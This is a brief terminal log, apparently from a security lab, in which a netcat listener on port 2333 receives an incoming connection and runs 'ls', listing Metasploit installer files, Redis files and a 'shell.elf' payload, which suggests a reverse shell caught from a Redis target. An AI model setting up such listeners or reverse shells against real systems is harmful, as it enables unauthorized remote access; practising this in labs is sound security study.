 luke10481@DESKTOP-7GGQRV3:~$ nc -lvnp 2333
Listening on 0.0.0.0 2333
Connection received on 172.31.230.109 33484
ls
dump.rdb
metasploit-framework_6.4.44~20250107112836~1rapid7-1_amd64.deb
metasploit-framework_6.4.44~20250107112836~1rapid7-1_amd64.deb:Zone.Identifier
msfinstall
redis
redis-server
redis-server:Zone.Identifier
redis.conf
redis.conf:Zone.Identifier
shell.elf
test.sh